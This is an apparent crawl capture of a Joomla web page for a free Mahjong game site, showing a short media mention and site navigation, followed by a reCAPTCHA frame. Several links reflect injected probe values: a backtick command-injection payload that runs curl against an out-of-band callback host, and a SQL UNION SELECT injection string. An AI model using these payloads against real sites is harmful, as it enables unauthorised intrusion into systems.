

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kamahjong.fr/in-poculis/media-en.html?059c25fef963440d8788eb5dc32266db=3qv80k&start=10&type=atom
body_size: 3166
content:
<!DOCTYPE html><html lang=en-gb dir=ltr><head><meta name=viewport content="width=device-width, initial-scale=1.0"/><meta charset=utf-8 /><base href=https://www.kamahjong.fr/in-poculis/media-en.html /><meta name=keywords content="Mahjong, Mahjong Mac, Mahjong Game, Mahjong Windows, Mahjong Android, Mahjong iOS, Free Mahjong Game, Mahjong Gratuit, Jeu Mahjong Gratuit, Mahjong Titans, Mah-Jong, Mahjongg, Majong, Mahjonge, Free Mahjong"/><meta name=description content="Download our popular free Mahjong Solitaire game for iOS, Mac, Windows and Android. This free Mahjong game comes with 300 layouts and 6 fun HD themes. Like Mahjong Titans, it is also known as Mah Jongg, Mahjonge, Majong or Shangai game..."/><meta name=generator content="Joomla! - Open Source Content Management"/><title>Media</title><link href="/in-poculis/media-en.feed?059c25fef963440d8788eb5dc32266db=`curl%2005045007.kbnoswupzmusufwkozhs7vbgmhmkihlgk.oast.fun/zzzzzzz`&amp;type=rss" rel=alternate type=application/rss+xml title="RSS 2.0"/><link href="/in-poculis/media-en.feed?059c25fef963440d8788eb5dc32266db=`curl%2005045007.kbnoswupzmusufwkozhs7vbgmhmkihlgk.oast.fun/zzzzzzz`&amp;type=atom" rel=alternate type=application/atom+xml title="Atom 1.0"/><link href=/templates/protostar/favicon.ico rel="shortcut icon" type=image/vnd.microsoft.icon /><link rel=stylesheet href="/media/plg_jchoptimize/assets2/jscss.php?f=abf7622e52672df310b32155cb920254&amp;type=css&amp;gz=gz&amp;d=1&amp;i=0"/> <script type=application/json class="joomla-script-options new">{"csrf.token":"01e7ba045b9f64183f767cc32b581fa2","system.paths":{"root":"","base":""},"joomla.jtext":{"PLG_SYS_EPRIVACY_CONFIRMUNACCEPT":"Performing this action will remove all cookies set by this website.  Third party cookies will no longer communicate to their parent sites, but cannot be removed by this website and must be removed by other means.\n\nAre you sure you want to disable and remove cookies?"}}</script> <script src="/media/plg_jchoptimize/assets2/jscss.php?f=95c3ddfb794767146cb55a5ca65a999d&amp;type=js&amp;gz=gz&amp;d=1&amp;i=0"></script> <!--[if lt IE 9]><script src="/media/jui/js/html5.js?d449268f3fbb26c0c9d4c8bb713400f1"></script><![endif]--> <script>jQuery(window).on('load',function(){new JCaption('img.caption');});window.plg_system_eprivacy_options={"displaytype":"message","autoopen":true,"accepted":false,"version":"3.10.12","root":"https:\/\/www.kamahjong.fr\/"};jQuery(window).on('load',function(){new JCaption('img.caption');});window.plg_system_eprivacy_options={"displaytype":"message","autoopen":true,"accepted":false,"version":"3.10.12","root":"https:\/\/www.fightermafia.com\/"};jQuery(window).on('load',function(){new JCaption('img.caption');});window.plg_system_eprivacy_options={"displaytype":"message","autoopen":true,"accepted":false,"version":"3.10.12","root":"https:\/\/www.fightermafia.com\/"};jQuery(window).on('load',function(){new JCaption('img.caption');});window.plg_system_eprivacy_options={"displaytype":"message","autoopen":true,"accepted":false,"version":"3.10.12","root":"https:\/\/www.fightermafia.com\/"};jQuery(window).on('load',function(){new JCaption('img.caption');});window.plg_system_eprivacy_options={"displaytype":"message","autoopen":true,"accepted":false,"version":"3.10.12","root":"https:\/\/www.fightermafia.com\/"};jQuery(window).on('load',function(){new JCaption('img.caption');});window.plg_system_eprivacy_options={"displaytype":"message","autoopen":true,"accepted":false,"version":"3.10.12","root":"https:\/\/www.fightermafia.com\/"};jQuery(window).on('load',function(){new JCaption('img.caption');});window.plg_system_eprivacy_options={"displaytype":"message","autoopen":true,"accepted":false,"version":"3.10.12","root":"https:\/\/www.fightermafia.com\/"};</script> </head><body class="site com_content view-category layout-blog no-task itemid-111"><div class=body id=top><div class=container> <header class=header role=banner><div class="header-inner clearfix"> <a class="brand pull-left" href=/> <span class=site-title title="In Poculis">In Poculis</span> </a> <div class="header-search pull-right"> </div> </div> </header><div class=moduletable> <script async src=//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script> <ins class=adsbygoogle style=display:block data-ad-client=ca-pub-1384560609574896 data-ad-slot=5123542447 data-ad-format=auto></ins> <script>(adsbygoogle=window.adsbygoogle||[]).push({});</script> </div><div class=row-fluid> <main id=content role=main class=span9><div id=system-message-container><div id=system-message><div class="alert alert-success"> <a class=close data-dismiss=alert>×</a> <h4 class=alert-heading>Message</h4><div><div class=alert-message><div class=plg_system_eprivacy_message><h2>EU e-Privacy Directive</h2><p>This website uses cookies to manage authentication, navigation, and other functions. By using our website, you agree that we can place these types of cookies on your device.</p><p><a href="http://eur-lex.europa.eu/LexUriServ/LexUriServ.do?uri=CELEX:32002L0058:EN:NOT">View e-Privacy Directive Documents</a></p><button class=plg_system_eprivacy_agreed>I agree</button><button class=plg_system_eprivacy_declined>I decline</button><div id=plg_system_eprivacy></div></div><div class=plg_system_eprivacy_declined>You have declined cookies. This decision can be reversed.<button class=plg_system_eprivacy_reconsider>Reconsider Cookies</button></div></div></div></div></div></div><div class=blog itemscope itemtype=https://schema.org/Blog><div class="items-leading clearfix"><div class=leading-0 itemprop=blogPost itemscope itemtype=https://schema.org/BlogPosting><div class=page-header><h2 itemprop=name> <a href=/in-poculis/media-en/16-svn-mac.html itemprop=url> SVN Mac </a> </h2></div>The December issue of <a href=http://www.svmmac.fr/ mce_href=http://www.svmmac.fr/>SVM Mac magazine</a> talks about our Mahjong game! Thanks to Jean-Michel Joffre.<br /> If you know about other magazines that write about us, please let us know. </div></div><div class=pagination><p class="counter pull-right"> Page 3 of 3 </p><nav role=navigation aria-label=Pagination><ul class=pagination-list><li><a title=Start href="/in-poculis/media-en.html?059c25fef963440d8788eb5dc32266db=`curl%2005045007.kbnoswupzmusufwkozhs7vbgmhmkihlgk.oast.fun/zzzzzzz`&amp;type=108" class=pagenav aria-label="Go to start page"><span class=icon-first aria-hidden=true></span></a></li><li><a title=Prev href="/in-poculis/media-en.html?059c25fef963440d8788eb5dc32266db=`curl%2005045007.kbnoswupzmusufwkozhs7vbgmhmkihlgk.oast.fun/zzzzzzz`&amp;type=108&amp;start=5" class=pagenav aria-label="Go to prev page"><span class=icon-previous aria-hidden=true></span></a></li><li class=hidden-phone><a title=1 href="/in-poculis/media-en.html?059c25fef963440d8788eb5dc32266db=`curl%2005045007.kbnoswupzmusufwkozhs7vbgmhmkihlgk.oast.fun/zzzzzzz`&amp;type=108" class=pagenav aria-label="Go to page 1">1</a></li><li class=hidden-phone><a title=2 href="/in-poculis/media-en.html?059c25fef963440d8788eb5dc32266db=`curl%2005045007.kbnoswupzmusufwkozhs7vbgmhmkihlgk.oast.fun/zzzzzzz`&amp;type=108&amp;start=5" class=pagenav aria-label="Go to page 2">2</a></li><li class="active hidden-phone"><a aria-current=true aria-label="Page 3">3</a></li><li class=disabled><a><span class=icon-next aria-hidden=true></span></a></li><li class=disabled><a><span class=icon-last aria-hidden=true></span></a></li></ul></nav> </div> </div><div class=clearfix></div></main><div id=aside class=span3><div class="well "><div class=mod-languages><div class=pretext><p>Choose your language</p></div><ul class=lang-inline dir=ltr> <li> <a href=/fr/> <img src=/media/mod_languages/images/fr.gif alt=Français title=Français /> </a> </li> <li class=lang-active> <a href="https://www.fightermafia.com/in-poculis/media-en.html?059c25fef963440d8788eb5dc32266db=-4588%27+UNION+ALL+SELECT+19&type=rss"> <img src=/media/mod_languages/images/en.gif alt="English (UK)" title="English (UK)"/> </a> </li> </ul> </div> </div><div class="well _menu"><h3 class=page-header>Welcome</h3><ul class="nav menu mod-list"> <li class="item-105 divider deeper parent"><span class="separator ">Mahjong Game</span> <ul class="nav-child unstyled small"><li class="item-122 default"><a href=/>The game</a></li><li class=item-123><a href=/games/download-mahjong-in-poculis-for-mac-and-windows-7.html>Download</a></li><li class=item-132><a href=/games/mahjong-screenshots.html>Screenshots</a></li><li class=item-124><a href=/games/contribute.html>Contribute</a></li><li class=item-125><a href=/games/mahjong-games-rules.html>Mahjong rules</a></li><li class=item-110><a href=/games/faq-en-mahjong-in-poculis.html>FAQ</a></li><li class=item-128><a href="/component/ipmahjongscores/?task=showScores&amp;Itemid=128">Players ranking</a></li></ul></li><li class="item-126 active divider deeper parent"><span class="separator ">In Poculis</span> <ul class="nav-child unstyled small"><li class=item-109><a href=/in-poculis/news.html>News</a></li><li class="item-111 current active"><a href=/in-poculis/media-en.html>Media</a></li><li class=item-112><a href=/in-poculis/contact-us.html>Contact us</a></li></ul></li></ul></div></div></div></div></div><footer class=footer role=contentinfo><div class=container><hr /><p class=pull-right> <a href=#top id=back-top> Back to Top </a> </p><p> &copy; 2026 In Poculis </p></div></footer></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GjVqGIUPF05a9WWs5rAVPg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768521355662');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>